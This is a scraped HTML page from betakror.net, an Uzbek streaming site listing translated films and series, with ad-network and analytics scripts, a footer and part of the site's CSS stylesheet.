14.03.2021</div> </div> </div></div>
</div>
</div>
<div class="panel"> 
<h4>
<a class="collapsed link" data-toggle="collapse" data-parent="#accordion" href="#collapse2">
<span class="accordion-marker">
<span class="accordion-close"><i class="fa fa-plus"></i></span>
<span class="accordion-open"><i class="fa fa-minus"></i></span>
</span>
<span class="title">Комментируемое</span>
</a>
</h4>
<div id="collapse2" class="collapse">
<div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/makhluk_ovchilari_124_mahluq_ovchilari_xorij_kinosi_2021_o_39_zbek_tilida/1-1-0-8" title="&quot;Махлук овчилари &#124; Mahluq ovchilari&quot; xorij kinosi 2021 (o&#39;zbek tilida)"><img src="/_pu/0/46201464.jpg" alt="&quot;Махлук овчилари &#124; Mahluq ovchilari&quot; xorij kinosi 2021 (o&#39;zbek tilida)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/makhluk_ovchilari_124_mahluq_ovchilari_xorij_kinosi_2021_o_39_zbek_tilida/1-1-0-8" title="&quot;Махлук овчилари &#124; Mahluq ovchilari&quot; xorij kinosi 2021 (o&#39;zbek tilida)">&quot;Махлук овчилари &#124; Mahluq ovchilari&quot; xorij kinosi 2021 (o&#39;zbek tilida)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 27.02.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/qaltis_vazifa_xorij_kinosi_o_39_zbek_tilida/1-1-0-9" title="&quot;Qaltis vazifa&quot; xorij kinosi (o&#39;zbek tilida)"><img src="/_pu/0/26270496.jpg" alt="&quot;Qaltis vazifa&quot; xorij kinosi (o&#39;zbek tilida)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/qaltis_vazifa_xorij_kinosi_o_39_zbek_tilida/1-1-0-9" title="&quot;Qaltis vazifa&quot; xorij kinosi (o&#39;zbek tilida)">&quot;Qaltis vazifa&quot; xorij kinosi (o&#39;zbek tilida)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 27.02.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/qismat_yulduzlari_1_xorij_kinosi_o_39_zbek_tilida/1-1-0-10" title="&quot;Qismat yulduzlari 1&quot; xorij kinosi (o&#39;zbek tilida)"><img src="/_pu/0/54113665.jpg" alt="&quot;Qismat yulduzlari 1&quot; xorij kinosi (o&#39;zbek tilida)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/qismat_yulduzlari_1_xorij_kinosi_o_39_zbek_tilida/1-1-0-10" title="&quot;Qismat yulduzlari 1&quot; xorij kinosi (o&#39;zbek tilida)">&quot;Qismat yulduzlari 1&quot; xorij kinosi (o&#39;zbek tilida)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 27.02.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/kalbaki_ujin_124_qalbaki_o_39_yin_xorij_kinosi_o_39_zbek_tilida/1-1-0-7" title="&quot;Калбаки уйин &#124; Qalbaki o&#39;yin&quot; xorij kinosi (o&#39;zbek tilida)"><img src="/_pu/0/57237274.jpg" alt="&quot;Калбаки уйин &#124; Qalbaki o&#39;yin&quot; xorij kinosi (o&#39;zbek tilida)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/kalbaki_ujin_124_qalbaki_o_39_yin_xorij_kinosi_o_39_zbek_tilida/1-1-0-7" title="&quot;Калбаки уйин &#124; Qalbaki o&#39;yin&quot; xorij kinosi (o&#39;zbek tilida)">&quot;Калбаки уйин &#124; Qalbaki o&#39;yin&quot; xorij kinosi (o&#39;zbek tilida)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 27.02.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/major_2021_rus_kino_o_39_zbek_tilida/1-1-0-11" title="&quot;MAJOR (2021)&quot; rus kino o&#39;zbek tilida"><img src="/_pu/0/14403010.jpg" alt="&quot;MAJOR (2021)&quot; rus kino o&#39;zbek tilida"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/major_2021_rus_kino_o_39_zbek_tilida/1-1-0-11" title="&quot;MAJOR (2021)&quot; rus kino o&#39;zbek tilida">&quot;MAJOR (2021)&quot; rus kino o&#39;zbek tilida</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 27.02.2021</div> </div> </div></div>
</div>
</div>
<div class="panel"> 
<h4>
<a class="collapsed link" data-toggle="collapse" data-parent="#accordion" href="#collapse3">
<span class="accordion-marker">
<span class="accordion-close"><i class="fa fa-plus"></i></span>
<span class="accordion-open"><i class="fa fa-minus"></i></span>
</span>
<span class="title">Просматриваемое</span>
</a> 
</h4> 
<div id="collapse3" class="collapse"> 
<div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/hukmdor_usmon_turk_serial_o_39_zbek_tilida_112_113_114_115_116_117_qism/1-1-0-451" title="Hukmdor Usmon / Xukumdor Usmon 364, 365, 366, 367, 368, 369, 370-qismlar uzbek tilida"><img src="/_pu/4/57595341.jpg" alt="Hukmdor Usmon / Xukumdor Usmon 364, 365, 366, 367, 368, 369, 370-qismlar uzbek tilida"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/hukmdor_usmon_turk_serial_o_39_zbek_tilida_112_113_114_115_116_117_qism/1-1-0-451" title="Hukmdor Usmon / Xukumdor Usmon 364, 365, 366, 367, 368, 369, 370-qismlar uzbek tilida">Hukmdor Usmon / Xukumdor Usmon 364, 365, 366, 367, 368, 369, 370-qismlar uzbek tilida</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 17.12.2023</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_seriallar/qo_39_rg_39_on_sirlari_1_291_292_293_294_295_296_297_298_299_300_qismlar_uzbek_tilida/2-1-0-510" title="Qo&#39;rg&#39;on sirlari 1-291-292-293-294-295-296-297-298-299-300-qismlar (Barcha Qismlar) (uzbek tilida)"><img src="/_pu/5/01888954.jpg" alt="Qo&#39;rg&#39;on sirlari 1-291-292-293-294-295-296-297-298-299-300-qismlar (Barcha Qismlar) (uzbek tilida)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_seriallar/qo_39_rg_39_on_sirlari_1_291_292_293_294_295_296_297_298_299_300_qismlar_uzbek_tilida/2-1-0-510" title="Qo&#39;rg&#39;on sirlari 1-291-292-293-294-295-296-297-298-299-300-qismlar (Barcha Qismlar) (uzbek tilida)">Qo&#39;rg&#39;on sirlari 1-291-292-293-294-295-296-297-298-299-300-qismlar (Barcha Qismlar) (uzbek tilida)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_seriallar/2">Tarjima seriallar</a></p> <div class="shortstory-list-rating">Дата: 04.09.2025</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/o_39_zbekcha_seriallar/nomus_milliy_serial_33_34_35_36_qism/4-1-0-423" title="Nomus 1-247, 248-qism (o&#39;zbek serial) (To&#39;liq)"><img src="/_pu/4/41454795.jpg" alt="Nomus 1-247, 248-qism (o&#39;zbek serial) (To&#39;liq)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/nomus_milliy_serial_33_34_35_36_qism/4-1-0-423" title="Nomus 1-247, 248-qism (o&#39;zbek serial) (To&#39;liq)">Nomus 1-247, 248-qism (o&#39;zbek serial) (To&#39;liq)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/4">O&#39;zbekcha seriallar</a></p> <div class="shortstory-list-rating">Дата: 12.09.2023</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_seriallar/hukmdor_usmon_xukumdor_usmon_360_361_362_363_364_365_366_367_368_369_370_qismlar_uzbek_tilida/2-1-0-983" title="Hukmdor Usmon / Xukumdor Usmon 513, 514, 515, 516, 517, 518, 519, 520-qismlar uzbek tilida"><img src="/_pu/9/54710598.jpg" alt="Hukmdor Usmon / Xukumdor Usmon 513, 514, 515, 516, 517, 518, 519, 520-qismlar uzbek tilida"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_seriallar/hukmdor_usmon_xukumdor_usmon_360_361_362_363_364_365_366_367_368_369_370_qismlar_uzbek_tilida/2-1-0-983" title="Hukmdor Usmon / Xukumdor Usmon 513, 514, 515, 516, 517, 518, 519, 520-qismlar uzbek tilida">Hukmdor Usmon / Xukumdor Usmon 513, 514, 515, 516, 517, 518, 519, 520-qismlar uzbek tilida</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_seriallar/2">Tarjima seriallar</a></p> <div class="shortstory-list-rating">Дата: 13.12.2024</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/multfilmlar/chaqmoq_makvin_4_antiqa_poyga_4_multfilm_uzbek_tilida_2023/8-1-0-490" title="Chaqmoq Makvin 4 / Antiqa poyga 4 Multfilm Uzbek tilida 2023"><img src="/_pu/4/58705028.jpg" alt="Chaqmoq Makvin 4 / Antiqa poyga 4 Multfilm Uzbek tilida 2023"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/multfilmlar/chaqmoq_makvin_4_antiqa_poyga_4_multfilm_uzbek_tilida_2023/8-1-0-490" title="Chaqmoq Makvin 4 / Antiqa poyga 4 Multfilm Uzbek tilida 2023">Chaqmoq Makvin 4 / Antiqa poyga 4 Multfilm Uzbek tilida 2023</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/multfilmlar/8">Multfilmlar</a></p> <div class="shortstory-list-rating">Дата: 13.04.2023</div> </div> </div></div>
</div> 
</div> 
</div>

<style>
.musicdiv {display: block; height: 18px; width: 18px;background-color: #304155; overflow: hidden; border: 2px solid #FFF; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); border-radius: 100px; -moz-border-radius: 100px; -webkit-border-radius: 450px; background-image: url(http://chaqmoq.com/images/play.png); background-size: 100%; background-repeat: no-repeat;} .musictextnw {color:#425156;border-top:0px solid #C4C6CA;background-color:#304155;padding:1px 7px;margin:2px 0px;}
ul {margin: 0; padding-left: 0px;}
</style><!--/U1CLEFTER1Z-->
</div>
</div>
</div>
</div>
<!--U1BFOOTER1Z--><!-- Copy and paste this code on the page. -->
<div id='zone_1619053887' ></div>
<script>
 (function(w,d,o,g,r,a,m){
 var cid='zone_1619053887';
 w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
 function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
 var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
 a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
 p.parentNode.insertBefore(a,p)}}e(g,w,r);
 w[r](cid,{id:1619053887,domain:w[r+'h']});
 })(window,document,'script',['trafficbass.com'],'ABNS');
</script>

<style type="text/css">
 .telegram-button {
 position: fixed;
 right: 13px;
 bottom: 80px;
 transform: translate(-50%, -50%);
 background: #40a7e2; /*цвет кнопки*/
 border-radius: 50%;
 width: 50px; /*ширина кнопки*/
 height: 50px; /*высота кнопки*/
 color: #fff;
 text-align: center;
 line-height: 53px; /*центровка иконки в кнопке*/
 font-size: 35px; /*размер иконки*/
 z-index: 9999;
}
.telegram-button a {
 color: #fff;
}
.telegram-button:before,
.telegram-button:after {
 content: " ";
 display: block;
 position: absolute;
 border: 50%;
 border: 1px solid #40a7e2; /*цвет анимированных волн от кнопки*/
 left: -20px;
 right: -20px;
 top: -20px;
 bottom: -20px;
 border-radius: 50%;
 animation: animate 1.5s linear infinite;
 opacity: 0;
 backface-visibility: hidden; 
}
 
.telegram-button:after{
 animation-delay: .5s;
}
 
@keyframes animate
{
 0%
 {
 transform: scale(0.5);
 opacity: 0;
 }
 50%
 {
 opacity: 1;
 }
 100%
 {
 transform: scale(1.2);
 opacity: 0;
 }
}
 </style>

<a href="https://t.me/+_KInilrcK95hYzA6" target="_blank" title="Telegram" rel="noopener noreferrer"><div class="telegram-button"><i class="fa fa-telegram"></i></div></a></div>
</div>



<script type='text/javascript' src='https://myroledance.com/services/?id=162889'></script>

<script type='text/javascript' data-cfasync='false'>
 let e2930ead74_cnt = 0;
 let e2930ead74_interval = setInterval(function(){
 if (typeof e2930ead74_country !== 'undefined') {
 clearInterval(e2930ead74_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('e2930ead74_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + e2930ead74_domain + '/' + e2930ead74_path + '/' + e2930ead74_file + '.js?27144&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 e2930ead74_cnt += 1;
 if (e2930ead74_cnt >= 60) {
 clearInterval(e2930ead74_interval);
 }
 }
 }, 500);
</script>


<div id="footer">
<div class="container">
<div class="row">
<div class="col-md-3 col-xs-12">
<p class="footer-description">
<img src="/Logo.png" class="footer-logo" alt="www.Betakror.net" />
</p>
</div>
<div class="col-md-6 col-xs-12">
<ul class="nav-footer">
<li><a href="/publ/1" title="Tarjima kinolar">Таржима кинолар</a></li>
<li><a href="/publ/2" title="Таржима сериаллар">Таржима сериаллар</a></li>
<li><a href="/publ/3" title="Узбек кинолар">Узбек кинолар</a></li>
<li><a href="/publ/4" title="Узбек сериаллар">Узбек сериаллар</a></li>
<li><a href="/publ/5" title="Мировой кино">Мировой кино</a></li>
<li><a href="/publ/6" title="Концерт дастурлар">Концерт дастурлар</a></li>
<li><a href="/publ/8" title="Мультфильмлар">Мультфильмлар</a></li>
<li><a href="/publ/9" title="Хажвий курсатувлар">Хажвий курсатувлар</a></li>
</ul> 
</div>
<div class="col-md-3 col-xs-12">
<ul class="count">



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt614C" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt614C").src=
"https://counter.yadro.ru/hit?t16.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</ul>
</div> 
</div>
</div>
<div id="copirating">
<div class="container">
<p class="copirating"><i class="fa fa-copyright fa-lg"></i>
<!-- "' --><span class="pbYGoU5x"><a href="https://www.ucoz.ru/" title="Сайт создан в конструкторе сайтов uCoz" target="_blank" rel="nofollow">uCoz</a></span>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101697387, 'init', {accurateTrackBounce:true, trackLinks:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101697387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой фильм и музыка будет удален по требованию правообладателя!
<br><font color="yellow">DMCA/Правообладателя: <br>Betakrornet@gmail.com</font>
</div>
 BETAKROR.NET © 2021-2025.</p>
</div> 
</div>
</div>
<div id="scroller" class="top-scroll" style="display:none;"><i class="fa fa-angle-up"></i></div><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/libs.js"></script>
</body>
</html>
<!-- 0.06936 (s98) -->

--- FILE ---
content_type: text/css
request_url: https://betakror.net/style/styles.css
body_size: 13933
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, img {
	margin:0; padding:0; border:0; outline:0; font-weight:inherit;
	font-style:inherit;	font-size:100%;	font-family:inherit; vertical-align:baseline}
html {
	font-family: sans-serif; -ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}
audio, canvas, progress, video {display: inline-block; vertical-align: baseline;}
audio:not([controls]) {display: none; height: 0;}
[hidden], template {display: none;}
figure {margin: 1em 40px;}
dfn {font-style: italic;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
h1,h2 {margin: 0.67em 0;}
ol, ul {list-style:none;}
mark {background: #ff0; color: #000;}
small {font-size: 90%;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
svg:not(:root) {overflow: hidden;}
fieldset {border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse; border-spacing: 0;}
hr {-moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; height: 0;}
pre {overflow: auto;}
code, kbd, pre, samp {font-family: monospace, monospace; font-size: 1em;}
button, input, optgroup, select, textarea {color: inherit; font: inherit; margin: 0;}
button {overflow: visible;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
button::-moz-focus-inner, input::-moz-focus-inner {border: 0; padding: 0;}
input {line-height: normal;}
input[type="checkbox"], input[type="radio"] {
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
	-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
input, button, select, textarea {font-family: inherit; font-size: inherit; line-height: inherit;}
* {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

@media print {
  *, *:before, *:after {
    background: transparent !important; color: #000 !important;
    -webkit-box-shadow: none !important;  box-shadow: none !important; text-shadow: none !important;}
  a, a:visited {text-decoration: underline;}
  a[href]:after {content: " (" attr(href) ")";}
  abbr[title]:after {content: " (" attr(title) ")";}
  a[href^="#"]:after, a[href^="javascript:"]:after {content: "";}
  pre, blockquote {border: 1px solid #999; page-break-inside: avoid;}
  thead {display: table-header-group;}
  tr, img {page-break-inside: avoid;}
  img {max-width: 100% !important;}
  p, h2, h3 {orphans: 3; widows: 3;}
  h2, h3 {page-break-after: avoid;}
  select {background: #fff !important;}
  .navbar {display: none;}
  .btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}
  .label {border: 1px solid #000;}
  .table {border-collapse: collapse !important;}
  .table td, .table th {background-color: #fff !important;}
  .table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}

.container {margin-right: auto; margin-left: auto;}
@media (max-width: 467px) {.container {width: 90%;}}
@media (min-width: 468px) {.container {width: 90%;}}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.row {margin-left: -10px; margin-right: -10px;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6,
.col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11,
.col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-vs-1, .col-vs-2, .col-vs-3, .col-vs-4, .col-vs-5, .col-vs-6, .col-vs-7, .col-vs-8, .col-vs-9, .col-vs-10, .col-vs-11,
.col-vs-12 {position: relative; min-height: 1px; padding-left: 10px; padding-right: 10px;}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9,
.col-xs-10, .col-xs-11, .col-xs-12 {float: left;}

.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;} 

@media (min-width: 468px) { 
.col-vs-1, .col-vs-2, .col-vs-3, .col-vs-4, .col-vs-5, .col-vs-6, .col-vs-7, .col-vs-8, .col-vs-9,
.col-vs-10, .col-vs-11, .col-vs-12 {float: left;}

.col-vs-12 {width: 100%;}
.col-vs-11 {width: 91.66666667%;}
.col-vs-10 {width: 83.33333333%;}
.col-vs-9 {width: 75%;}
.col-vs-8 {width: 66.66666667%;}
.col-vs-7 {width: 58.33333333%;}
.col-vs-6 {width: 50%;}
.col-vs-5 {width: 41.66666667%;}
.col-vs-4 {width: 33.33333333%;}
.col-vs-3 {width: 25%;}
.col-vs-2 {width: 16.66666667%;}
.col-vs-1 {width: 8.33333333%;}}


@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6,
  .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}  
  .col-sm-12 {width: 100%;}
  .col-sm-11 {width: 91.66666667%;}
  .col-sm-10 {width: 83.33333333%;}
  .col-sm-9 {width: 75%;}
  .col-sm-8 {width: 66.66666667%;}
  .col-sm-7 {width: 58.33333333%;}
  .col-sm-6 {width: 50%;}
  .col-sm-5 {width: 41.66666667%;}
  .col-sm-4 {width: 33.33333333%;}
  .col-sm-3 {width: 25%;}
  .col-sm-2 {width: 16.66666667%;}
  .col-sm-1 {width: 8.33333333%;}}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6,
  .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}  
  .col-md-12 {width: 100%;}
  .col-md-11 {width: 91.66666667%;}
  .col-md-10 {width: 83.33333333%;}
  .col-md-9 {width: 75%;}
  .col-md-8 {width: 66.66666667%;}
  .col-md-7 {width: 58.33333333%;}
  .col-md-6 {width: 50%;}
  .col-md-5 {width: 41.66666667%;}
  .col-md-4 {width: 33.33333333%;}
  .col-md-3 {width: 25%;}
  .col-md-2 {width: 16.66666667%;}
  .col-md-1 {width: 8.33333333%;}}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
  .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}  
  .col-lg-12 {width: 100%;}
  .col-lg-11 {width: 91.66666667%;}
  .col-lg-10 {width: 83.33333333%;}
  .col-lg-9 {width: 75%;}
  .col-lg-8 {width: 66.66666667%;}
  .col-lg-7 {width: 58.33333333%;}
  .col-lg-6 {width: 50%;}
  .col-lg-5 {width: 41.66666667%;}
  .col-lg-4 {width: 33.33333333%;}
  .col-lg-3 {width: 25%;}
  .col-lg-2 {width: 16.66666667%;}
  .col-lg-1 {width: 8.33333333%;}}

/*clearfix*/
.clearfix:before, .clearfix:after, .container:before, .container:after, .row:before, .row:after,
.navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after,
.navbar-collapse:before, .navbar-collapse:after, .modal-footer:before, .modal-footer:after,
.infobar:before, .infobar:after, .infobar-collapse:before, .infobar-collapse:after,
.infobar-header:before, .infobar-header:after {content: " "; display: table;}
.clearfix:after, .container:after, .row:after, .navbar:after, .navbar-header:after, .navbar-collapse:after,
.modal-footer:after, .infobar:after, .infobar-collapse:after, .infobar-header:after {clear: both;}

body {
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
  font-size: 12px; line-height: 1.42857143; color: #6e879f; background-color: #161D25;}

a {
	color: #a5bbdc; text-decoration: none; background-color: transparent;
	transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;	-o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}
a:hover, a:focus {
	color: #fff; text-decoration: none;
	transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;	-o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}
a:active, a:hover, a:focus {outline: 0}

h1, h2, h3, h4, h5, h6 {font-weight: 500;line-height: 1.1; color: inherit; color:#a5bbdc}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color:#a5bbdc}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #fff;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal; line-height: 1; color: #888}
h1 small, h2 small, h3 small {font-size: 65%}
h4 small, h5 small, h6 small {font-size: 75%}
h1 {font-size: 26px}
h2 {font-size: 24px}
h3 {font-size: 22px}
h4 {font-size: 18px}
h5 {font-size: 14px}
h6 {font-size: 12px}

.radius-50 {border-radius:50%; -webkit-border-radius:50%; -mox-border-radius:50%;}
.radius-5 {border-radius:5px; -webkit-border-radius:5px; -mox-border-radius:5px;}
.radius-3 {border-radius:3px; -webkit-border-radius:3px; -mox-border-radius:3px;}

.margin-b80 {margin-bottom:80px;}
.margin-b40 {margin-bottom:40px;}
.margin-b20 {margin-bottom:20px;}
.margin-b10 {margin-bottom:10px;}

.block-p {padding-left:40px !important; padding-right:40px !important;}
.block-m {margin-left:40px !important; margin-right:40px !important;}
@media (max-width: 767px) {
	.block-p {padding-left:20px !important; padding-right:20px !important;}
	.block-m {margin-left:20px !important; margin-right:20px !important;}}
.speedbar, .fullstory, #page-input, #addnews-page {margin:0 10px 20px 10px !important;}

.h-page {font-size:22px; border-left:8px solid #9B59B6; overflow:hidden; text-transform:uppercase; padding:7px 40px 7px 32px;}
@media screen and (max-width: 767px) {.h-page {padding-left:12px; padding-right:20px;}}
.h-page.h-page-sm {padding:5px 0 5px 12px; margin:0 0 20px -20px; font-size:18px;}

.h-owl {text-transform:uppercase; font-size:17px; font-weight:bold;	border-left:8px solid #9B59B6; padding:5px 0 5px 12px}
.h-owl.h-owl-big {font-size:20px; margin-bottom:20px;}
.owl-orange .h-owl {border-color:#FF6907}
.owl-blue .h-owl {border-color:#02B0E4}
.owl-red .h-owl {border-color:#FC1A3F}
.owl-green .h-owl {border-color:#2ECC71}
.owl-violet .h-owl {border-color:#9B59B6}
.owl-yellow .h-owl {border-color:#FFC146}

#menu-bar {background:#222933; border-bottom:1px solid #313842; border-top:1px solid #313842}
#user-bar {background:#131A20; border-bottom:1px solid #1D232C}
#sidebar {overflow:hidden;}
#mainbar {padding-top:40px;}
#slider-bar {padding:40px 0;}
